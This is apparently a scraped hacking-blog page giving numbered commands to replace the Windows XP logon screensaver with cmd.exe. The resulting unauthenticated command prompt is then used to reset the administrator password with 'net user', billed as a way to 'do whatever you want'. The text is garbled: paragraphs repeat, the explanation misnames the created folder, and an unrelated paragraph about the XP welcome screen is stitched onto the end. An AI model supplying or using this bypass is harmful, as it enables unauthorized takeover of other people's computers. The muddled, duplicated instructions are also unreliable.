Early on I gave the trick to hack the password of administrator . this is the same trick but by different way. just increase your knowledge.
Early on I gave the trick to hack the password of administrator . this is the same trick but by different way. just increase your knowledge.
This hack doesn’t work on NTFS systems
Here are the steps involved to Hack the Window XP Administrator Password .
1. Go to Start –> Run –> Type in CMD
2. You will get a command prompt. Enter these commands the way it is given
3. cd\
4. cd\ windows\system32
5. mkdir temphack
6. copy logon.scr temphack\logon.scr
7. copy cmd.exe temphack\cmd.exe
8. del logon.scr
9. rename cmd.exe logon.scr
10. exit
Wait its not over read the rest to find out how to Hack the Window XP Administrator Password
A Brief explanation of what you are currently doing here is Your are nagivating to the windows system Directory where the system files are stored. Next your creating a temporary directory called mkdir. After which you are copying or backing up the logon.scr and cmd.exe files into the mkdir then you are deleting the logon.scr file and renaming cmd.exe file to logon.scr.
So basically you are telling windows is to backup the command program and the screen saver file. Then we edited the settings so when windows loads the screen saver, we will get an unprotected dos prompt without logging in. When this appears enter this command
net user password
Example: If the admin user name is clazh and you want change the password to pass Then type in the following command
net user clazh pass
This will chang the admin password to pass.Thats it you have sucessfully hacked the Window XP Administrator Password now you can Log in, using the hacked Window XP Administrator Password and do whatever you want to do.
Check hack xp password trick
This hack doesn’t work on NTFS systems





 Seeing the same old blue screen each time you login to Windows XP can get quite boring for you with passing time. Probably the best way to get rid of this blue screen is to use the direct login feature and not see the welcome screen at all but for multi user computers the welcome screen acts as a login portal and you can not disable it whatsoever.
Seeing the same old blue screen each time you login to Windows XP can get quite boring for you with passing time. Probably the best way to get rid of this blue screen is to use the direct login feature and not see the welcome screen at all but for multi user computers the welcome screen acts as a login portal and you can not disable it whatsoever.